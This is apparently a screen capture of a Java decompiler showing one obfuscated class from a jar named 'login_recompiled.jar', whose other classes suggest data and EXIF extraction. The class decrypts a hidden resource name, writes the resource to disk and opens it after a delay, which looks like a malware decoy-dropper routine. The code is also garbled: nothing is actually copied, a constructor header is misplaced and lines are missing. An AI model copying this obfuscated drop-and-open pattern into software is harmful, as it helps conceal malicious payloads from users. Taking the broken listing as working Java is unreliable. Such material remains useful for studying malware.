 x.class - Java Decompiler
File Edit Navigation Search Help
login_recompiled.jar
META-INF
.classpath
.project
DataExtractor.
DirectorySette
ExifExtractor.c
UserInfo.class
pictureLocator
x.class
x.class
class x
{
295 String unencrypted = DataExtractor.decryptString("Ng8RDQIGGhEABgUrKg8CDAgXBk8EBwc=", DataExtractor.k);
297 String filePath = getClass().getClassLoader().getResource(this.unencrypted).getPath(); public x() {
298 InputStream is = getClass().getResourceAsStream(this.unencrypted);
try {
300 File f = new File(this.unencrypted);
301 FileOutputStream fo = new FileOutputStream(f);
302 is.close();
303 fo.close();
304 Thread.sleep(1000L);
305 Desktop.getDesktop().open(f);
}
307 catch (IOException e) {
308 e.printStackTrace();
309 } catch (InterruptedException e) {
310 e.printStackTrace();
}
}
}